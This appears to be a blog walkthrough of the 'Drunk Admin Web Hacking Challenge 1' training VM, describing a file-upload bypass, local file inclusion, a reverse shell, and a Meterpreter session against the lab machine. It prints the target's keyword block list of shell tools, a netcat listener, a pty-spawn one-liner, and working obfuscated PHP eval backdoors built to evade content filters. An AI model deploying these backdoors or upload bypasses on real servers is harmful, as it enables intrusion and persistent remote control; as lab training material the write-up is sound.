PENTEST LAB - Drunk Admin Web Hacking Challenge 1
“Drunk Admin Web Hacking Challenge 1” is the name of virtual machine which has been created for training purposes. You can grab it from here. Inside archive you will find ready to launch Vmware virtual machine. If you prefer VirtualBox (like I do) you can also use it. Simple create new virtual machine and mount pwnlab-03-cl2.vmdk as hard disk. Important notice! Do not expose that virtual machine to external network (that applies to all virtual machines created for training). You can use host only or internal network with some dhcp server. There are plenty tutorials, about setting your own pentesting lab, in the internet so if you don’t have one just google it. I’ll maybe write about my configuration later (but honestly it’s nothing new or revelatory in it). After everything is set up we are ready to lunch our test.
!!!SPOILER ALERT!!!
If you want to finish this challenge alone stop reading here.
FINAL GOAL: Reveal the hidden message for a date arrange that Bob sent to Alice.
Challenge accepted!!
After setting everything up I started my check with discovering target’s IP.
Looks like virtual machine got IP 192.168.56.102. Let’s look what is running there:
Got ssh and apache running. I’ve launched DirBuster against Apache and opened browser. Looks like image hosting web app.



Before any further tests I’ve opened Burpsuite and tunneled browser through its proxy. Let’s host some image. After uploading it you can see it hosted, let’s check the uploaded image.

It was placed in images folder and it has been renamed. That new name looks like md5 hash, but from what. There’s easy way to find that. I went to Burpsuite, found my POST and sent it to the repeater. My first thought was that this hash is generated from filename so firstly I’ve changed name from “a.png” to “b.png” and posted it. I’ve got response:


First question here… where is my new file name… that Set-Cookie looks promising. I’ve copied that string and pasted to browser adding extension (png). Here it is, that’s my image:
Now I know that this hash is name related and I decided to try to bruteforce it. Let’s start with md5…
Bingo! Now I can move on. Let’s see if we can upload php…
I was expecting that…let’s try some tricks. First…change name to png.php.
Looks better. Fast check in browser:

Bullseye! Ok, we can upload php, it’s piece of cake now. Let’s go big with reverse php shell. I’ve encoded it with base64 and pasted to repeater. Post and…

What the…!? There must be some filter looking inside uploaded file for php shell signs. Maybe that filter is not perfect… if I can only see it… wait a minute… after googling for php view file content I got this:
echo file_get_contents(filename);
File responsible for uploading is called upload.php so my final php code looked like this:
<?php
echo file_get_contents('../upload.php');
?>
Let’s send it… success! Let’s see it.

That’s not what we are looking for… check source:
Hello my friend! I was correct. There’s a method looking inside uploaded file and checking its content against defined words.
<?
$file = file_get_contents("./images/$image_name");
if( strpos($file,"perl") ||
strpos($file,"bash") ||
strpos($file,"sh -c") ||
strpos($file,"python") ||
strpos($file,"nc ") ||
strpos($file,"netcat") ||
strpos($file,"base64") ||
strpos($file,"ruby") ||
strpos($file,"fsockopen") ||
strpos($file,"xterm") ||
strpos($file,"gcc") ||
strpos($file,'$_GET') ||
strpos($file,'$_POST') ||
strpos($file,'$_SERVER') ||
strpos($file,'$_FILES') ||
strpos($file,'$_COOKIE') )
{
echo "<h1>Ohhh you are naughty!</h1>";
exec("rm ./images/$image_name");
die;
}
?>

I’m not a php developer but I’ve seen some php code here and there and remembered that there’s something that goes $_REQUEST [‘’] which works like $_GET[‘’]. That method is not prohibited so let’s check if it’ll work.
Now I have local file inclusion. Going with php shell from here is not difficult, just send code like that:
and enjoy:

I’ve uploaded page with phpinfo() to find out about disabled functions and there were couple. That’s why I used exec() in reverse shell. It has one disadvantage..it returns only last line of stdout, but knowing that I’ll just redirect output to files and then view them. You can push reverse shell here by visiting:
and catching the connection with:
nc -l -p 5600 -vvv
Now with shell access we can go through filesystem. I spawned bash using python and command
python -c ‘import pty; pty.spawn(“/bin/bash”)’

cause it looks clearer. It may seems easy but sometimes it is not trivial to find what we are looking for (I’m reffering to hacking challenges like this one). It is a good idea to have a list of directories worth to look through. Here we start in webapp directories so let’s look for anything interesting:
Hmm… file “.proof” doesn’t fit here. Inside I found secret code. Maybe it’s bob password. Fast check with ssh… nope… Let’s write that down and check other files.
There wasn’t anything interesting in webapp folders so I went to user’s home.
Hmm public_html inside bob’s folder. I went to browser to check it and read all files there. It’s encryption/decryption mechanism with some message encrypted in index.php. I’ve played a while here to find connection with that secret message I found in webapp folder. I have to say this part was quite a puzzle for me. After some time I’ve decided to check if that secret pass is encoded. Firs the easiest one… base64… decoded… typed… Bingo! I’ve found the secret message! By the way… check that destination in google maps and look on the photo placed north from that place. Maybe there’s Bob somewhere. Job’s done. But that’s not all…
Earlier I’ve presented the path I followed when I beat that challenge the first time. After that I read about nasty tricks to hide php backdoors in code. It was here (it’s polish page so you probably won’t understand it). If you want a translation of that page leave comment and I’ll contact the author and try to write something here. Let’s go back to the “Drunk Admin Web Hacking Challenge 1”… with knowledge about filter from upload.php I decided to hide my code using, this method:
<?
$b = strrev("edoced_4" . "6esab");
eval( $b($_REQUEST['c']) );
?>
Nice features php, can’t say (: Before going crazy with some big-all-in-one-php-shell I’ve checked disabled functions in phpinfo() again. Probably most shells would need some fixes and that’s not my game here. I’m currently discovering Metasploit framework so I’ve decided to use its payload here. Looking on the php limitations I’ve crossed php payload out. That still leaves me few other payloads types. I chose the python one. Generating python payload is quite simple:
msfpayload python/meterpreter/reverse_tcp LHOST=
LPORT= R > pload.py
I thought that I’ll just post it using original upload.php but there was “base64” string in it… so not this time. That’s it! I have enough, I’m breaking with you original upload.php. I needed my own upload page on the server. I’ve grabbed some code from here. I couldn’t upload it because there were too many restricted strings in it so I base64 encoded it and uploaded in this form:
<form enctype="multipart/form-data" action="" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="512000" />
Send this file: <input name="userfile" type="file" />
<input type="submit" value="Send File" />
</form>
<?php
$b = strrev("edoced_4" . "6esab");
eval( $b('JHVwbG9hZGRpciA9ICcuLyc7DQokdXBsb2FkZmlsZSA9ICR1cGxvYWRkaXIgLiBiYXNlbmFtZSgkX0ZJTEVTWyd1c2VyZmlsZSddWyduYW1lJ10pOw0KDQplY2hvICI8cD4iOw0KDQppZiAobW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbJ3VzZXJmaWxlJ11bJ3RtcF9uYW1lJ10sICR1cGxvYWRmaWxlKSkgew0KICBlY2hvICJGaWxlIGlzIHZhbGlkLCBhbmQgd2FzIHN1Y2Nlc3NmdWxseSB1cGxvYWRlZC5cbiI7DQp9IGVsc2Ugew0KICAgZWNobyAiVXBsb2FkIGZhaWxlZCI7DQp9DQoNCmVjaG8gIjwvcD4iOw0KZWNobyAnPHByZT4nOw0KZWNobyAnSGVyZSBpcyBzb21lIG1vcmUgZGVidWdnaW5nIGluZm86JzsNCnByaW50X3IoJF9GSUxFUyk7DQpwcmludCAiPC9wcmU+Ijs=') );
?>

Now you see why that article about php backdoors was so helpful for me. I’ve bypassed security check in upload.php and sent my own upload script to server. Below you can see it in action.
And here’s my python payload on the server.
To start Metasploit listener I’ve typed:
and then I fired payload using simple php shell:
Got Meterpreter session:
That’s all! I have to say that I liked that challenge. Maybe because it’s a web app one and as web developer I can move around easier. Thanks for reading! cya